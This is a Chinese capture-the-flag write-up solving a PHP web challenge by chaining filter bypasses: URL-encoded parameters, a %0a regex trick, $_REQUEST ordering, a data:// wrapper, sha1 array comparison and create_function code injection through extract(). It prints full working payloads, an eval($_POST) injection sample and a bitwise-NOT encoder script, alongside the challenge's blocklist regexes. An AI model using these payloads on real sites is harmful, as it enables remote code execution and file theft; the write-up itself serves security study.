if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
} ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Aqua is the cutest five-year-old child in the world! Isn't it ?啊这,看看Y1ng大佬的WP吧。。。
第一个绕过:QUERY_STRING的正则匹配
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}1,http://localhost/aaa/ (打开aaa中的index.php)
结果:
$_SERVER[‘QUERY_STRING’] = “”;
$_SERVER[‘REQUEST_URI’] = “/aaa/“;
$_SERVER[‘SCRIPT_NAME’] = “/aaa/index.php”;
$_SERVER[‘PHP_SELF’] = “/aaa/index.php”;
2,http://localhost/aaa/?p=222 (附带查询)
结果:
$_SERVER[‘QUERY_STRING’] = “p=222”;
$_SERVER[‘REQUEST_URI’] = “/aaa/?p=222”;
$_SERVER[‘SCRIPT_NAME’] = “/aaa/index.php”;
$_SERVER[‘PHP_SELF’] = “/aaa/index.php”;
3,http://localhost/aaa/index.php?p=222&q=333
结果:
$_SERVER[‘QUERY_STRING’] = “p=222&q=333”;
$_SERVER[‘REQUEST_URI’] = “/aaa/index.php?p=222&q=333”;
$_SERVER[‘SCRIPT_NAME’] = “/aaa/index.php”;
$_SERVER[‘PHP_SELF’] = “/aaa/index.php”;
- $_SERVER[“QUERY_STRING”] 获取查询 语句,实例中可知,获取的是?后面的值
- $_SERVER[“REQUEST_URI”] 获取 http://localhost 后面的值,包括/
- $_SERVER[“SCRIPT_NAME”] 获取当前脚本的路径,如:index.php
- $_SERVER[“PHP_SELF”] 当前正在执行脚本的文件名
$_SERVER['QUERY_STRING']不会进行URLDecode,而$_GET[]会,所以第一关只需要URL编码即可绕过
第二个绕过:debu的正则匹配
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
} ;正则里面^匹配开始$匹配结束,但后面又说不能等于aqua_is_cute,对于这种匹配,可以使用%0a换行污染字符串,payload:?debu=aqua_is_cute%0a–>编码?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a
第三个绕过:$_REQUEST的字母匹配
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}这段一个一个取出传的变量值,过滤所有英文字符,但是在第二关中我们就必须上传一些字符串,在这却全部被过滤了,在此了解一下$_REQUEST的优先级
$_REQUEST可以同时接受GET和POST的数据
通常POST的优先级较高,当然,这也不是绝对的,在php.ini中可以更改,搜索variables_order,我的在611-635
; This directive determines which super global arrays are registered when PHP
; starts up. G,P,C,E & S are abbreviations for the following respective super
; globals: GET, POST, COOKIE, ENV and SERVER. There is a performance penalty
; paid for the registration of these arrays and because ENV is not as commonly
; used as the others, ENV is not recommended on productions servers. You
; can still get access to the environment variables through getenv() should you
; need to.
; Default Value: "EGPCS"
; Development Value: "GPCS"
; Production Value: "GPCS";
; http://php.net/variables-order
variables_order = "GPCS"
; This directive determines which super global data (G,P,C,E & S) should
; be registered into the super global array REQUEST. If so, it also determines
; the order in which that data is registered. The values for this directive are
; specified in the same manner as the variables_order directive, EXCEPT one.
; Leaving this value empty will cause PHP to use the value set in the
; variables_order directive. It does not mean it will leave the super globals
; array REQUEST empty.
; Default Value: None
; Development Value: "GP"
; Production Value: "GP"
; http://php.net/request-order
request_order = "GP"借用Y1ng的翻译:
这个指令决定了当PHP启动时注册哪些超全局数组。G,P,C,E,S分别是以下超全局数组的缩写:GET, POST, COOKIE, ENV, SERVER. 注册这些数组需要在性能上付出代价,而且因为ENV不像其他的那样通用,不推荐将ENV用在生产服务器上。如果需要的话,你仍然可以通过getenv()来访问这些环境变量。
默认的优先级ENV<GET<POST<COOKIE<SERVER
variables_order = “GPCS”
此指令确定哪些超级全局数据(G P C)应注册到超级全局数组REQUEST中。如果是这样,它还决定了数据注册的顺序。此指令的值以与variables_order指令相同的方式指定,只有一个除外。将此值保留为空将导致PHP使用variables order指令中设置的值。这并不意味着它会让super globals数组请求为空。
request的顺序:GET<POST
request_order = “GP”
所以只需要同时POST一个数字即可,payload:GET:?debu=aqua_is_cute%0a,POST:debu=1–>编码GET:?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a,POST:debu=1
第四个绕过:文件内容读取的比较
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");匹配了http|https说明不能通过外部包含文件,不过可以用伪协议data://text/plain,不能用php://input哦,因为上一关还在限制不能出现字母,所以要POST一个数字的,再加上第一关的限制,需要URL编码(注意编码后是否还含有第一关过滤的字符,如果有,再次编码),此时payload:GET:?debu=aqua_is_cute%0a&file=data://text/plain,debu_debu_aqua,POST:debu=1&file=1–>编码:GET:?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61,POST:debu=1&file=1
第五个绕过:sha1比较
if( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}sha1和ma5“一样”,都不能处理数组,所以直接传两个数组就好(sha1处理数组会返回False,两个False就是相等的啦),此时payload:shana[]=1&passwd[]=2–>第一关需要编码%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2
(划重点)第六个绕过:create_function()代码注入
$arg = '';
$code = '';
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
}最后这个$code('', $arg);不明所以,直接Google可以知道是create_function()
介绍一下create_function()
此函数用于创建一个lambda样式的函数
string create_function(string $args, string $code)
string $args 变量部分
string $code 方法代码部分
官方举例:><?php >$newfunc = create_function('$a,$b', 'return "ln($a) + ln($b) = " . log($a * $b);'); >echo "New anonymous function: $newfunc"; >echo $newfunc(2, M_E) . " >"; >// outputs >// New anonymous function: lambda_1 >// ln(2) + ln(2.718281828459) = 1.6931471805599 >?>
如果第二个参数$code无限制,就会导致代码注入。
//简单例子
$myfunc = create_function('$a, $b', 'return $a+$b;');
//相当于
function myFunc($a, $b){
return $a+$b;
}
//注入示例代码
$code=return $a+$b;}eval($_POST['yq1ng']);//
//结果
function myfunc($a, $b){
return $a+$b;
}
eval($_POST['yq1ng']);//}通过手工闭合花括号}并注释掉最后的括号就可以达到代码注入的目的,在上一关中有extract($_GET["flag"]);代码,借助这个可以进行变量覆盖,payload:flag[code]=create_function&flag[arg]=}xxx();//,以此来执行xxx()
执行啥呢?直接读源码吗,被ban了,仔细看看,包含了flag.php,可能里面有需要的变量?那有没有一个函数可以把脚本里的变量全部打印出来呢?
当然!get_defined_vars()可以用来输出所有变量和值!payload:flag[code]=create_function&flag[arg]=}var_dump(get_defined_vars());//
完整payload:GET:1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67%5B%61%72%67%5D=}var_dump(get_defined_vars());//,POST:debu=1&file=1
找到真的flag了,怎么读取呢?过滤了读取命令、单双引号和flag,但是还能用require去代替include,flag用base64编码,将刚才的var_dump换成require(base64_decode(cmVhMWZsNGcucGhw));,在进行编码payload:%72%65%71%75%69%72%65%28%62%61%73%65%36%34%5F%64%65%63%6F%64%65%28%63%6D%56%68%4D%57%5A%73%4E%47%63%75%63%47%68%77%29%29%3B
读读源码试试:require(php://filter/read=convert.base64-encode/resource=rea1fl4g.php);但是这样并不能读取成功,编码上传后,在最后一处限制解码了,并过滤了伪协议,不行
不过这里可以进行取反操作来绕过,payload:require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));
借一下Y1ng师傅的脚本
<?php
$a = "p h p : / / f i l t e r / r e a d = c o n v e r t . b a s e 6 4 - e n c o d e / r e s o u r c e = r e a 1 f l 4 g . p h p";
$arr1 = explode(' ', $a);
echo "<br>~(";
foreach ($arr1 as $key => $value) {
echo "%".bin2hex(~$value);
}
echo ")<br>";所以最终payload:1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67%5B%61%72%67%5D=}require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));//
base64解码
写在最后
这次的复现真的学到不少东西,同时也发现自己菜的不行,以前知道的许多东西和题目都联系不起来,比如最后一题过滤了那么多参数,我都没想到用无参RCE,虽然也用不了吧,现在还只是看着WP才能过日子,希望能早日摆脱这种依赖,加油!
不登高山,不知天之高也;不临深溪,不知地之厚也。 –《荀子》


![[MRCTF2020]套餐](/medias/featureimages/21.jpg)
